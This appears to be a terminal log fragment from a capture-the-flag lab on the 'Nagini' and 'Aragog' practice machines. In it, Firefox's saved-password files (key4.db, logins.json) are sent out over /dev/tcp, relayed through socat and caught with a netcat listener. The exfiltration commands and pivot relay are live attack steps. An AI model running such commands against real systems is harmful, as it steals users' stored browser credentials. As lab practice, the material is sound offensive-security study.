 compatibility.ini gmp protections.sqlite webappsstore.sqlite
containers.json gmp-gmpopenh264 saved-telemetry-pings xulstore.json
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$ cat < key4.db > /dev/tcp/10.10.0.128/2222
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$ cat < logins.json > /dev/tcp/10.10.0.128/2222
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$
root@Aragog:/tmp# ls
chisel systemd-private-fd69bd9dc1e743188da411b598ba43bf-apache2.service-bfAAqj tmp_wp_uploads
socat systemd-private-fd69bd9dc1e743188da411b598ba43bf-systemd-timesyncd.service-urmO7E
root@Aragog:/tmp# ./socat TCP-LISTEN:2222,fork TCP:192.168.1.12:444
firepwd Gopherus joomscan configuration.php.bak hash key4.db pwned.php socat test
nc -nlvp 444 > logins.json
listening on [any] 444 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.8] 55056
/home/a/Doc/S/e/10/content # took 44s ✔
Notes - Screenshot Mangagement Chisel Main server Target --> Nagini [10.10.0.129]